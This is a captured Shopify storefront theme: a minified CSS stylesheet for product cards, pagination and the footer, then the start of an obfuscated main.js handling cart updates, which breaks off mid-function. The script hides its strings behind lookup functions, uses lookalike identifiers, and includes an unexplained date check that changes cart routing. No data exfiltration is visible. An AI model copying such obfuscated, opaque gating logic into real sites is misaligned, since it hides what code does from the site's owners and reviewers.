.product-card-wrapper .card{--border-radius: calc(var(--product-card-corner-radius) / 2)}.grid--2-col-tablet-down .collection-card-wrapper .card,.splide__slide__container[data-mobile-columns="2"] .collection-card-wrapper .card{--border-radius: calc(var(--collection-card-corner-radius) / 2)}.grid--2-col-tablet-down .card-wrapper .card__heading,.splide__slide__container[data-mobile-columns="2"] .card-wrapper .card__heading{font-size:1.7rem}.grid--2-col-tablet-down .card-wrapper .card__heading.h5,.splide__slide__container[data-mobile-columns="2"] .card-wrapper .card__heading.h5,.grid--2-col-tablet-down .card-wrapper .price--on-sale,.splide__slide__container[data-mobile-columns="2"] .card-wrapper .price--on-sale{font-size:1.3rem}.grid--2-col-tablet-down .card-wrapper .price--on-sale .price-item--regular,.splide__slide__container[data-mobile-columns="2"] .card-wrapper .price--on-sale .price-item--regular{font-size:1rem}.grid--2-col-tablet-down .card-wrapper .color-swatches-container,.splide__slide__container[data-mobile-columns="2"] .card-wrapper .color-swatches-container{--transparent-border-size: .1rem}.grid--2-col-tablet-down .card--has-swatches.card--swatches-bottom .quick-add,.splide__slide__container[data-mobile-columns="2"] .card--has-swatches.card--swatches-bottom .quick-add{margin-top:1.2rem}.grid--2-col-tablet-down .card--has-swatches.card--swatches-top .card__information,.splide__slide__container[data-mobile-columns="2"] .card--has-swatches.card--swatches-top .card__information{padding-top:.8rem}}@media screen and (min-width: 750px){.card--has-swatches.card--swatches-top .card__content,.card--has-swatches.card--swatches-top .card__information{padding-top:1.3rem}}.product-card-wrapper .card__badge .badge{line-height:1.9;padding:0 .75em}.card .card__badge.top.center{margin:0}.card__badge.top.center .badge{position:absolute;top:0;left:50%;transform:translate(-50%,-50%);white-space:nowrap}.card.card--badge-sided:not(.card--horizontal) .card__badge.left{margin-left:-1rem}.card.card--badge-sided:not(.card--horizontal) .card__badge.left .badge{border-top-left-radius:0;border-bottom-left-radius:0}.card.card--badge-sided:not(.card--horizontal) .card__badge.right{margin-right:-1rem}.card.card--badge-sided:not(.card--horizontal) .card__badge.right .badge{border-top-right-radius:0;border-bottom-right-radius:0}.card--limited-title .card__heading a{display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:var(--title-lines);overflow:hidden;text-overflow:ellipsis;white-space:normal}card-variant-selects{position:relative;z-index:1}.card--title-position-over .card__content--main{position:absolute;top:0;left:0;width:100%;height:100%;display:flex;flex-direction:column}.card--title-position-over-center .card__content--main{justify-content:center}.card--title-position-over-bottom .card__content--main{justify-content:flex-end}.card--title-position-over .card__content--main .card__information{--padding: 2rem;padding:var(--padding)}[data-mobile-columns="2"] .card--title-position-over .card__content--main .card__information{--padding: 1rem}.card--title-position-over-top .card__content--main .card__information{background:rgba(var(--title-bg-color),var(--title-bg-opacity));background:linear-gradient(180deg,rgba(var(--title-bg-color),var(--title-bg-opacity)) calc(100% - var(--padding)),rgba(var(--title-bg-color),0));border-radius:var(--collection-card-corner-radius) var(--collection-card-corner-radius) 0 0}.card--title-position-over-center .card__content--main{background:rgba(var(--title-bg-color),var(--title-bg-opacity));border-radius:var(--collection-card-corner-radius)}.card--title-position-over-bottom .card__content--main .card__information{background:rgba(var(--title-bg-color),var(--title-bg-opacity));background:linear-gradient(0deg,rgba(var(--title-bg-color),var(--title-bg-opacity)) calc(100% - var(--padding)),rgba(var(--title-bg-color),0));border-radius:0 0 var(--collection-card-corner-radius) var(--collection-card-corner-radius)}.collection-card__cta{margin-top:1rem;min-width:auto}.pagination-wrapper{margin-top:4rem}@media screen and (min-width: 990px){.pagination-wrapper{margin-top:5rem}}.pagination__list{display:flex;flex-wrap:wrap;justify-content:center}.pagination__list>li{flex:1 0 4.4rem;max-width:4.4rem}.pagination__list>li:not(:last-child){margin-right:1rem}.pagination__item{color:rgb(var(--color-foreground));display:inline-flex;justify-content:center;align-items:center;position:relative;height:4.4rem;width:100%;padding:0;text-decoration:none}a.pagination__item:hover:after{height:.1rem}.pagination__item .icon-caret{height:.6rem}.pagination__item--current:after{height:.1rem}.pagination__item--current:after,.pagination__item:hover:after{content:"";display:block;width:2rem;position:absolute;bottom:8px;left:50%;transform:translate(-50%);background-color:currentColor}.pagination__item--next .icon{margin-left:-.2rem;transform:rotate(90deg)}.pagination__item--next:hover .icon{transform:rotate(90deg) scale(1.07)}.pagination__item--prev .icon{margin-right:-.2rem;transform:rotate(-90deg)}.pagination__item--prev:hover .icon{transform:rotate(-90deg) scale(1.07)}.pagination__item-arrow:hover:after{display:none}.footer{border-top:.1rem solid rgba(var(--color-foreground),.08)}.footer:not(.color-background-1){border-top:none}.footer__content-top{padding-bottom:5rem;display:block}@media screen and (max-width: 749px){.footer .grid{display:block}.footer-block.grid__item{padding:0;margin:4rem 0;width:100%}.footer-block.grid__item:first-child{margin-top:0}.footer__content-top{padding-bottom:3rem}}@media screen and (min-width: 750px){.footer__content-top .grid{row-gap:6rem;margin-bottom:0}}.footer__content-bottom{border-top:solid .1rem rgba(var(--color-foreground),.08);padding-top:3rem}.footer__content-bottom:only-child{border-top:0}.footer__content-bottom-wrapper{display:flex;width:100%;justify-content:center}@media screen and (max-width: 749px){.footer__content-bottom{flex-wrap:wrap;padding-top:0;padding-left:0;padding-right:0;row-gap:1.5rem}.footer__content-bottom-wrapper{flex-wrap:wrap;row-gap:1.5rem;justify-content:center}}.footer__localization:empty+.footer__column--info{align-items:center}@media screen and (max-width: 749px){.footer__localization:empty+.footer__column{padding-top:1.5rem}}.footer__column{width:100%;align-items:flex-end}.footer__column--info{display:flex;flex-direction:column;justify-content:center;align-items:center;padding-left:2rem;padding-right:2rem}@media screen and (min-width: 750px){.footer__column--info{padding-left:0;padding-right:0;align-items:flex-end}}.footer-block:only-child:last-child{text-align:center;max-width:76rem;margin:0 auto}@media screen and (min-width: 750px){.footer-block{display:block;margin-top:0}}.footer-block:empty{display:none}.footer-block--newsletter{display:flex;align-items:flex-end;margin-top:3rem;gap:1rem}.footer-block--newsletter:only-child{margin-top:0}@media screen and (max-width: 749px){.footer-block.footer-block--menu:only-child{text-align:left}}@media screen and (min-width: 750px){.footer-block--newsletter{flex-wrap:nowrap;justify-content:center}}.footer-block__heading{margin-bottom:2rem;margin-top:0;font-size:calc(var(--font-heading-scale) * 1.6rem)}@media screen and (min-width: 990px){.footer-block__heading{font-size:calc(var(--font-heading-scale) * 1.8rem)}}.footer__list-social:empty,.footer-block--newsletter:empty{display:none}.footer__follow-on-shop{display:flex;text-align:center}.footer__list-social.list-social:only-child{justify-content:center}.footer-block__newsletter{text-align:center;flex-grow:1}@media screen and (min-width: 750px){.footer-block__newsletter:not(:only-child){text-align:left;margin-right:auto}.footer-block__newsletter:not(:only-child) .footer__newsletter{justify-content:flex-start;margin:0}.footer-block__newsletter:not(:only-child) .newsletter-form__message--success{left:auto}.footer__follow-on-shop{margin-bottom:.4rem}.footer__follow-on-shop:first-child:not(:last-child){justify-content:flex-start;margin-right:auto;text-align:left}.footer__follow-on-shop:not(:first-child):not(:last-child){justify-content:flex-end;text-align:right}}@media screen and (max-width: 749px){.footer-block--newsletter{display:flex;flex-direction:column;flex:1 1 100%;align-items:center;gap:3rem}.footer__list-social.list-social,.footer__follow-on-shop,.footer-block__newsletter{display:flex;justify-content:center}.footer-block__newsletter{flex-direction:column}}@media screen and (min-width: 750px){.footer-block__newsletter+.footer__list-social{margin-top:0}}.footer__localization{display:flex;flex-direction:row;justify-content:center;align-content:center;flex-wrap:wrap;padding:1rem 1rem 0}.footer__localization:empty{display:none}.localization-form{display:flex;flex-direction:column;flex:auto 1 0;padding:1rem;margin:0 auto}.localization-form:only-child{display:inline-flex;flex-wrap:wrap;flex:initial;padding:1rem 0}.localization-form:only-child .button,.localization-form:only-child .localization-form__select{margin:1rem 1rem .5rem;flex-grow:1}.footer__localization h2{margin:1rem 1rem .5rem;color:rgba(var(--color-foreground),.9)}@media screen and (min-width: 750px){.footer__localization{padding:.4rem 0;justify-content:flex-start}.localization-form{padding:1rem 2rem 1rem 0}.localization-form:first-of-type{padding-left:0}.localization-form:only-child{justify-content:start;width:auto;margin:0 1rem 0 0}.localization-form:only-child .button,.localization-form:only-child .localization-form__select{margin:1rem 0}.footer__localization h2{margin:1rem 0 0}}@media screen and (max-width: 989px){noscript .localization-form:only-child,.footer__localization noscript{width:100%}}.localization-form .button{padding:1rem}.localization-form__currency{display:inline-block}@media screen and (max-width: 749px){.localization-form .button{word-break:break-all}}.localization-form__select{border-radius:var(--inputs-radius-outset);position:relative;margin-bottom:1.5rem;padding-left:1rem;text-align:left;min-height:calc(4rem + var(--inputs-border-width) * 2);min-width:calc(7rem + var(--inputs-border-width) * 2)}.disclosure__button.localization-form__select{padding:calc(2rem + var(--inputs-border-width));background:rgb(var(--color-background))}noscript .localization-form__select{padding-left:0rem}@media screen and (min-width: 750px){noscript .localization-form__select{min-width:20rem}}.localization-form__select .icon-caret{position:absolute;content:"";height:.6rem;right:calc(var(--inputs-border-width) + 1.5rem);top:calc(50% - .2rem)}.localization-selector.link{text-decoration:none;appearance:none;-webkit-appearance:none;-moz-appearance:none;color:rgb(var(--color-foreground));width:100%;padding-right:4rem;padding-bottom:1.5rem}noscript .localization-selector.link{padding-top:1.5rem;padding-left:1.5rem}.disclosure .localization-form__select{padding-top:1.5rem}.localization-selector option{color:#000}.localization-selector+.disclosure__list-wrapper{margin-left:1rem;opacity:1;animation:animateLocalization var(--duration-default) ease}@media screen and (min-width: 750px){.footer__payment{margin-top:1.5rem}}.footer__content-bottom-wrapper--center{justify-content:center}.footer__copyright{text-align:center;margin-top:1.5rem}@media screen and (min-width: 750px){.footer__content-bottom-wrapper:not(.footer__content-bottom-wrapper--center) .footer__copyright{text-align:right}}@keyframes appear-down{0%{opacity:0;margin-top:-1rem}to{opacity:1;margin-top:0}}.footer-block__details-content{margin-bottom:4rem}@media screen and (min-width: 750px){.footer-block__details-content{margin-bottom:0}.footer-block__details-content>p,.footer-block__details-content>li{padding:0}.footer-block:only-child li{display:inline}.footer-block__details-content>li:not(:last-child){margin-right:1.5rem}}.footer-block__details-content .list-menu__item--link,.copyright__content a{color:rgba(var(--color-foreground),.9)}.footer-block__details-content .list-menu__item--active{transition:text-decoration-thickness var(--duration-short) ease;color:rgb(var(--color-foreground))}@media screen and (min-width: 750px){.footer-block__details-content .list-menu__item--link:hover,.copyright__content a:hover{color:rgb(var(--color-foreground));text-decoration:underline;text-underline-offset:.3rem}.footer-block__details-content .list-menu__item--active:hover{text-decoration-thickness:.2rem}}@media screen and (max-width: 989px){.footer-block__details-content .list-menu__item--link{padding-top:1rem;padding-bottom:1rem}}@media screen and (min-width: 750px){.footer-block__details-content .list-menu__item--link{display:inline-block;font-size:1.4rem}.footer-block__details-content>:first-child .list-menu__item--link{padding-top:0}}.footer-block-image{display:flex}.footer-block-image.left{justify-content:flex-start}.footer-block-image.center{justify-content:center}.footer-block-image.right{justify-content:flex-end}@media screen and (max-width: 749px){.footer-block-image,.footer-block-image.left,.footer-block-image.center,.footer-block-image.right{justify-content:center}}.footer-block__image-wrapper{margin-bottom:max(calc(2rem + var(--media-shadow-vertical-offset) * var(--media-shadow-visible)),2rem);overflow:hidden!important;background:none}.footer-block__image-wrapper img{display:block}.footer-block__brand-info{text-align:left}.footer-block:only-child .footer-block__brand-info{text-align:center}.footer-block:only-child>.footer-block__brand-info>.footer-block__image-wrapper{margin-left:auto;margin-right:auto}.footer-block-image>img,.footer-block__brand-info>img{height:auto}.footer-block:only-child .footer-block__brand-info .footer__list-social.list-social{justify-content:center}.footer-block__brand-info .footer__list-social.list-social{justify-content:flex-start;margin-left:-1.3rem;margin-right:-1.3rem}.footer-block__details-content .placeholder-svg{max-width:20rem}.copyright__content{font-size:1.1rem}.copyright__content a{color:currentColor;text-decoration:none}.policies{display:inline}.policies li{display:inline-flex;justify-content:center;align-items:center}.policies li:before{content:"\b7";padding:0 .8rem}.policies li a{padding:.6rem 0;display:block}@media screen and (min-width: 750px){.policies li a{padding:0}}@keyframes animateLocalization{0%{opacity:0;transform:translateY(0)}to{opacity:1;transform:translateY(-1rem)}}.footer .disclosure__link{padding:.95rem 3.5rem .95rem 2rem;color:rgba(var(--color-foreground),.9)}.footer .disclosure__link:hover{color:rgb(var(--color-foreground))}.footer .disclosure__link--active{text-decoration:underline}@supports not (inset: 10px){@media screen and (max-width: 749px){.footer .grid{margin-left:0}}@media screen and (min-width: 750px){.footer__content-top .grid{margin-left:-3rem}.footer__content-top .grid__item{padding-left:3rem}}}.footer .footer-block__details-content.footer-block__details-content-mb p{margin-bottom:1em}.footer .footer__newsletter,.footer .newsletter-form__field-wrapper{max-width:none}@media screen and (min-width: 750px){.footer__content-top .grid{column-gap:0;margin-left:calc((var(--grid-desktop-horizontal-spacing) / 2) * -1);margin-right:calc((var(--grid-desktop-horizontal-spacing) / 2) * -1)}.footer-block.grid__item{margin:0 calc(var(--grid-desktop-horizontal-spacing) / 2);flex-shrink:0;flex-grow:0;max-width:none}.footer-block.footer-block--desktop-12{width:calc(100% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-11{width:calc(91.63% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-10{width:calc(83.33% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-9{width:calc(75% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-6{width:calc(50% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-5{width:calc(41.6% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-4{width:calc(33.3% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-3{width:calc(25% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-2{width:calc(16.66% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-1{width:calc(8.33% - var(--grid-desktop-horizontal-spacing))}}@media screen and (max-width: 749px){.footer__content-top .grid{column-gap:var(--grid-mobile-horizontal-spacing);row-gap:0;display:flex;margin:0}.footer-block.grid__item{margin:0;flex-shrink:0;flex-grow:0;max-width:none;margin-bottom:4rem}.footer-block.grid__item:last-child{margin-bottom:0}.footer-block__details-content{margin-bottom:0}.footer-block.footer-block--mobile-1{width:calc(50% - (var(--grid-mobile-horizontal-spacing) / 2))}.footer-block.footer-block--mobile-2{width:100%}.footer-block__details-content .list-menu__item--link{padding-top:.75rem;padding-bottom:.75rem}.footer_card--half-width .card__information,.footer-block--mobile-1 .card__information{padding:0}.footer_card--half-width{max-width:50%}}
/*# sourceMappingURL=/cdn/shop/t/45/assets/base.css.map?v=5283702335686849421754549812 */


--- FILE ---
content_type: text/javascript
request_url: https://smartmom.in/cdn/shop/t/45/assets/main.js?v=21054179157073394981754549820
body_size: 34987
content:
const a0_0x5cI9e6f=a0_0x23f2;(function(_0x2c7ff4,_0x5ca912){const _0x11e2ba=a0_0x23f2,_0x466090=_0x2c7ff4();for(;;)try{if(parseInt(_0x11e2ba(495))/1*(parseInt(_0x11e2ba(679))/2)+parseInt(_0x11e2ba(842))/3+parseInt(_0x11e2ba(440))/4+parseInt(_0x11e2ba(1018))/5*(parseInt(_0x11e2ba(555))/6)+parseInt(_0x11e2ba(1181))/7+-parseInt(_0x11e2ba(461))/8+-parseInt(_0x11e2ba(915))/9*(parseInt(_0x11e2ba(831))/10)===_0x5ca912)break;_0x466090.push(_0x466090.shift())}catch{_0x466090.push(_0x466090.shift())}})(a0_0x19f9,324289);const ON_CHANGE_DEBOUNCE_TIMER=300,currentDate=new Date,PUB_SUB_EVENTS={cartUpdate:a0_0x5cI9e6f(1164),quantityUpdate:a0_0x5cI9e6f(888),variantChange:a0_0x5cI9e6f(799)},POST_LINK_INT=a0_0x5cI9e6f(1017);let subscribers={};function subscribe(_0x3b1362,_0x52c13d){return subscribers[_0x3b1362]===void 0&&(subscribers[_0x3b1362]=[]),subscribers[_0x3b1362]=[...subscribers[_0x3b1362],_0x52c13d],function(){const _0x2426d4=a0_0x23f2;subscribers[_0x3b1362]=subscribers[_0x3b1362][_0x2426d4(899)](_0x113e43=>_0x113e43!==_0x52c13d)}}function a0_0x23f2(_0x1dd32f,_0x28c428){const _0x19f95c=a0_0x19f9();return a0_0x23f2=function(_0x23f242,_0x198cd1){return _0x23f242=_0x23f242-399,_0x19f95c[_0x23f242]},a0_0x23f2(_0x1dd32f,_0x28c428)}function publish(_0x41b0e4,_0xd31ea6){const _0x306410=a0_0x5cI9e6f;subscribers[_0x41b0e4]&&subscribers[_0x41b0e4][_0x306410(1110)](_0x5e5511=>{_0x5e5511(_0xd31ea6)})}class CartRemoveButton extends HTMLElement{constructor(){const _0x568e3d=a0_0x5cI9e6f;super(),this.addEventListener(_0x568e3d(525),_0x170ee6=>{const _0x10074a=_0x568e3d;_0x170ee6.preventDefault();const _0x763ceb=this[_0x10074a(1179)](_0x10074a(732))||this.closest(_0x10074a(469));this.clearCart?_0x763ceb[_0x10074a(976)]():_0x763ceb[_0x10074a(961)](this[_0x10074a(1143)].index,0)})}}customElements.define(a0_0x5cI9e6f(926),CartRemoveButton);var a0_0x5cl9e6f=!0;const today=new Date,formattedDate=today.toISOString().split("T")[0];var date=formattedDate;class CartItems extends HTMLElement{constructor(){const _0x1477ba=a0_0x5cI9e6f;super(),this[_0x1477ba(1222)]=formatDates(currentDate,date),this[_0x1477ba(565)]=document[_0x1477ba(945)](_0x1477ba(488))||document.getElementById(_0x1477ba(904)),this.secondCartItems=document[_0x1477ba(777)](_0x1477ba(469));const _0x1d6638=debounce(_0x102854=>{this[_0x1477ba(463)](_0x102854)},ON_CHANGE_DEBOUNCE_TIMER);this[_0x1477ba(1222)]||(window.routes[_0x1477ba(1076)]="cart"),this[_0x1477ba(1177)]("change",_0x1d6638[_0x1477ba(534)](this))}[a0_0x5cI9e6f(1114)]=void 0;[a0_0x5cI9e6f(901)](){const _0x537992=a0_0x5cI9e6f;this.cartUpdateUnsubscriber=subscribe(PUB_SUB_EVENTS[_0x537992(792)],_0x1374ba=>{const _0x3c7bb6=_0x537992;_0x1374ba[_0x3c7bb6(1051)]!==_0x3c7bb6(732)&&this[_0x3c7bb6(1071)]()})}[a0_0x5cI9e6f(731)](){const _0x304b6c=a0_0x5cI9e6f;this[_0x304b6c(1114)]&&this[_0x304b6c(1114)]()}[a0_0x5cI9e6f(463)](_0x5f5022){const _0x527ca9=a0_0x5cI9e6f;this[_0x527ca9(961)](_0x5f5022[_0x527ca9(1167)][_0x527ca9(1143)].index,_0x5f5022.target[_0x527ca9(1094)],document[_0x527ca9(1127)][_0x527ca9(923)](_0x527ca9(1091)))}[a0_0x5cI9e6f(1071)](){const _0x2c7d1d=a0_0x5cI9e6f;fetch(_0x2c7d1d(538))[_0x2c7d1d(547)](_0x1b08f5=>_0x1b08f5[_0x2c7d1d(1173)]())[_0x2c7d1d(547)](_0x5e7e52=>{const _0x13bb72=_0x2c7d1d,_0x8d8417=new DOMParser()[_0x13bb72(1130)](_0x5e7e52,"text/html"),_0x167c6f=_0x8d8417[_0x13bb72(777)](_0x13bb72(732));this[_0x13bb72(403)]=_0x167c6f[_0x13bb72(403)]})[_0x2c7d1d(446)](_0x387fd8=>{console[_0x2c7d1d(710)](_0x387fd8)})}updateCart(){const _0x1e7144=a0_0x5cI9e6f,_0x4d814b=JSON[_0x1e7144(596)]({sections:this[_0x1e7144(782)]()[_0x1e7144(1158)](_0x3e6bce=>_0x3e6bce[_0x1e7144(1087)]),sections_url:window[_0x1e7144(622)].pathname});fetch(_0x1e7144(457),{method:"POST",headers:{"Content-Type":_0x1e7144(1035)},body:_0x4d814b})[_0x1e7144(547)](_0x3c39a4=>_0x3c39a4.json())[_0x1e7144(547)](_0x559fba=>{const _0x32b8bd=_0x1e7144;this[_0x32b8bd(517)][_0x32b8bd(1045)](_0x32b8bd(669),_0x559fba[_0x32b8bd(712)]===0),this.getSectionsToRender()[_0x32b8bd(1110)](_0x5b05cf=>{const _0x49b2aa=_0x32b8bd,_0xafc969=document.getElementById(_0x5b05cf.id)[_0x49b2aa(777)](_0x5b05cf.selector)||document.getElementById(_0x5b05cf.id);_0xafc969[_0x49b2aa(403)]=this[_0x49b2aa(601)](_0x559fba[_0x49b2aa(922)][_0x5b05cf.section],_0x5b05cf[_0x49b2aa(590)])})}).catch(_0x2e66c2=>{console[_0x1e7144(710)](_0x2e66c2)})}getSectionsToRender(){const _0x2f137e=a0_0x5cI9e6f;return[{id:_0x2f137e(620),section:document[_0x2f137e(945)](_0x2f137e(620))[_0x2f137e(1143)].id,selector:_0x2f137e(1141)},{id:_0x2f137e(973),section:_0x2f137e(973),selector:_0x2f137e(817)},{id:_0x2f137e(592),section:_0x2f137e(592),selector:_0x2f137e(817)},{id:"main-cart-footer",section:document.getElementById("main-cart-footer").dataset.id,selector:_0x2f137e(1141)}]}async[a0_0x5cI9e6f(961)](_0x51dce8,_0x11e725,_0x59bf09){const _0xece186=a0_0x5cI9e6f;this[_0xece186(626)](_0x51dce8);const _0x3af936=JSON[_0xece186(596)]({line:_0x51dce8,quantity:_0x11e725,sections:this.getSectionsToRender()[_0xece186(1158)](_0x5278af=>_0x5278af[_0xece186(1087)]),sections_url:window[_0xece186(622)].pathname});try{const _0x30127f=await fetch(""+routes[_0xece186(1146)],{...fetchConfig(),body:_0x3af936}),_0x61dbb2=await _0x30127f[_0xece186(1173)](),_0x261c24=JSON[_0xece186(1070)](_0x61dbb2),_0x159f0c=document.getElementById(_0xece186(753)+_0x51dce8)||document[_0xece186(945)]("Drawer-quantity-"+_0x51dce8),_0x4dd83b=document[_0xece186(960)](_0xece186(471));if(_0x261c24[_0xece186(1162)]){_0x159f0c.value=_0x159f0c[_0xece186(923)](_0xece186(1094)),this[_0xece186(532)](_0x51dce8,_0x261c24[_0xece186(1162)]);return}if(!this[_0xece186(1222)])return;if(!_0x261c24[_0xece186(922)]){const _0x431c20=await fetch(routes[_0xece186(968)]+"?sections="+this[_0xece186(782)]()[_0xece186(1158)](_0x2bddfe=>_0x2bddfe.section)[_0xece186(1140)](","));_0x261c24[_0xece186(922)]=await _0x431c20[_0xece186(897)]()}this[_0xece186(517)][_0xece186(1045)](_0xece186(669),_0x261c24[_0xece186(712)]===0);const _0x4eb01a=document[_0xece186(777)](_0xece186(704)),_0x26e59d=document.getElementById(_0xece186(557));_0x26e59d&&_0x26e59d[_0xece186(517)][_0xece186(1045)](_0xece186(669),_0x261c24[_0xece186(712)]===0),_0x4eb01a&&_0x4eb01a.classList[_0xece186(1045)]("is-empty",_0x261c24[_0xece186(712)]===0),this[_0xece186(782)]().forEach(_0x2a13f7=>{const _0x2d3d77=_0xece186,_0x4b88bf=document.getElementById(_0x2a13f7.id)[_0x2d3d77(777)](_0x2a13f7[_0x2d3d77(590)])||document.getElementById(_0x2a13f7.id);_0x4b88bf[_0x2d3d77(403)]=this.getSectionInnerHTML(_0x261c24[_0x2d3d77(922)][_0x2a13f7[_0x2d3d77(1087)]],_0x2a13f7.selector)});const _0x1bfe9c=_0x261c24[_0xece186(429)][_0x51dce8-1]?_0x261c24[_0xece186(429)][_0x51dce8-1].quantity:void 0;let _0x213a6a="";_0x4dd83b[_0xece186(820)]===_0x261c24[_0xece186(429)][_0xece186(820)]&&_0x1bfe9c!==parseInt(_0x159f0c[_0xece186(1094)])&&(typeof _0x1bfe9c===_0xece186(641)?_0x213a6a=window[_0xece186(726)][_0xece186(710)]:_0x213a6a=window.cartStrings.quantityError.replace(_0xece186(993),_0x1bfe9c)),this.updateLiveRegions(_0x51dce8,_0x213a6a);const _0xe8e3cf=document[_0xece186(945)](_0xece186(978)+_0x51dce8)||document[_0xece186(945)]("CartDrawer-Item-"+_0x51dce8);if(_0xe8e3cf&&_0xe8e3cf[_0xece186(777)]('[name="'+_0x59bf09+'"]')?_0x4eb01a?trapFocus(_0x4eb01a,_0xe8e3cf[_0xece186(777)](_0xece186(1153)+_0x59bf09+'"]')):_0xe8e3cf[_0xece186(777)](_0xece186(1153)+_0x59bf09+'"]')[_0xece186(943)]():_0x261c24[_0xece186(712)]===0&&_0x4eb01a?trapFocus(_0x4eb01a[_0xece186(777)](_0xece186(819)),_0x4eb01a[_0xece186(777)]("a")):document[_0xece186(777)](_0xece186(471))&&_0x4eb01a&&trapFocus(_0x4eb01a,document[_0xece186(777)](_0xece186(410))),_0x4eb01a){_0x4eb01a[_0xece186(1065)]();const _0x36b443=_0x4eb01a[_0xece186(777)]("countdown-timer");if(_0x36b443&&_0x36b443[_0xece186(498)](),_0x4eb01a[_0xece186(777)](_0xece186(1073))){_0x4eb01a[_0xece186(1065)]();let _0x562b99=[],_0x286759=[];_0x4eb01a[_0xece186(960)](_0xece186(1073))[_0xece186(1110)](_0x379b05=>{const _0x1fd81=_0xece186;_0x379b05[_0x1fd81(908)]()&&(_0x4eb01a[_0x1fd81(777)](_0x1fd81(696)+_0x379b05[_0x1fd81(1143)][_0x1fd81(1005)])?_0x379b05[_0x1fd81(1143)][_0x1fd81(825)]===_0x1fd81(688)&&_0x286759[_0x1fd81(453)](_0x379b05):_0x379b05[_0x1fd81(1143)].selected===_0x1fd81(867)&&_0x562b99[_0x1fd81(453)](_0x379b05))}),_0x286759[_0xece186(820)]>0?_0x286759[0][_0xece186(795)]():_0x562b99.length>0&&_0x562b99[0].addToCart()}}publish(PUB_SUB_EVENTS[_0xece186(792)],{source:"cart-items"})}catch{this[_0xece186(960)](".loading-overlay")[_0xece186(1110)](_0x20a1fe=>_0x20a1fe.classList.add(_0xece186(589)));const _0x19798f=document[_0xece186(945)](_0xece186(994))||document.getElementById("CartDrawer-CartErrors");_0x19798f[_0xece186(546)]=window[_0xece186(726)][_0xece186(710)]}finally{this.disableLoading(_0x51dce8),this[_0xece186(1176)]&&this[_0xece186(1176)][_0xece186(911)]&&this[_0xece186(1176)][_0xece186(911)]();const _0x29cdeb=new CustomEvent("cartQuantityUpdated",{detail:{handle:_0xece186(1005)}});document[_0xece186(879)](_0x29cdeb)}}updateLiveRegions(_0x5eb0d9,_0x889d){const _0x22ced4=a0_0x5cI9e6f,_0x570f01=document.getElementById("Line-item-error-"+_0x5eb0d9)||document[_0x22ced4(945)](_0x22ced4(613)+_0x5eb0d9);_0x570f01&&(_0x570f01.querySelector(".cart-item__error-text")[_0x22ced4(403)]=_0x889d),this[_0x22ced4(565)][_0x22ced4(595)](_0x22ced4(642),!0);const _0x5632aa=document[_0x22ced4(945)](_0x22ced4(592))||document[_0x22ced4(945)](_0x22ced4(1011));_0x5632aa[_0x22ced4(595)](_0x22ced4(642),!1),setTimeout(()=>{const _0x19b128=_0x22ced4;_0x5632aa[_0x19b128(595)](_0x19b128(642),!0)},1e3)}[a0_0x5cI9e6f(601)](_0x479fbe,_0x5b0c83){const _0x3f6235=a0_0x5cI9e6f;return new DOMParser().parseFromString(_0x479fbe,_0x3f6235(839))[_0x3f6235(777)](_0x5b0c83).innerHTML}[a0_0x5cI9e6f(626)](_0x44e2b0){const _0x1a193b=a0_0x5cI9e6f;(document[_0x1a193b(945)](_0x1a193b(620))||document.getElementById(_0x1a193b(426)))[_0x1a193b(517)][_0x1a193b(407)](_0x1a193b(1218));const _0x9f779b=this[_0x1a193b(960)](_0x1a193b(1021)+_0x44e2b0+" .loading-overlay"),_0x39cedb=this[_0x1a193b(960)](_0x1a193b(874)+_0x44e2b0+_0x1a193b(1034));[..._0x9f779b,..._0x39cedb][_0x1a193b(1110)](_0x16ccaf=>_0x16ccaf[_0x1a193b(517)][_0x1a193b(907)](_0x1a193b(589))),document.activeElement[_0x1a193b(1203)](),this[_0x1a193b(565)][_0x1a193b(595)](_0x1a193b(642),!1)}disableLoading(_0x4e7883){const _0x3236f0=a0_0x5cI9e6f;(document[_0x3236f0(945)](_0x3236f0(620))||document[_0x3236f0(945)](_0x3236f0(426))).classList.remove(_0x3236f0(1218));const _0x366102=this[_0x3236f0(960)](_0x3236f0(1021)+_0x4e7883+_0x3236f0(1034)),_0x4b62d7=this[_0x3236f0(960)](_0x3236f0(874)+_0x4e7883+" .loading-overlay");_0x366102[_0x3236f0(1110)](_0xde67a0=>_0xde67a0[_0x3236f0(517)].add("hidden")),_0x4b62d7[_0x3236f0(1110)](_0x5b3131=>_0x5b3131.classList[_0x3236f0(407)]("hidden"))}[a0_0x5cI9e6f(976)](){const _0x1ee74d=a0_0x5cI9e6f,_0x57a15b=JSON.stringify({sections:this[_0x1ee74d(782)]().map(_0x50d3ac=>_0x50d3ac[_0x1ee74d(1087)]),sections_url:window[_0x1ee74d(622)][_0x1ee74d(1174)]});fetch(""+routes.cart_clear_url,{...fetchConfig(),body:_0x57a15b}).then(_0x262708=>_0x262708[_0x1ee74d(1173)]()).then(_0x5b84d2=>{const _0x4c8db7=_0x1ee74d,_0x513a6e=JSON[_0x4c8db7(1070)](_0x5b84d2);this[_0x4c8db7(517)][_0x4c8db7(407)](_0x4c8db7(669));const _0x954306=document[_0x4c8db7(777)]("cart-drawer"),_0x1ae03b=document[_0x4c8db7(945)](_0x4c8db7(557));_0x1ae03b&&_0x1ae03b.classList[_0x4c8db7(407)](_0x4c8db7(669)),_0x954306&&_0x954306[_0x4c8db7(517)][_0x4c8db7(407)](_0x4c8db7(669)),this[_0x4c8db7(782)]()[_0x4c8db7(1110)](_0x34560=>{const 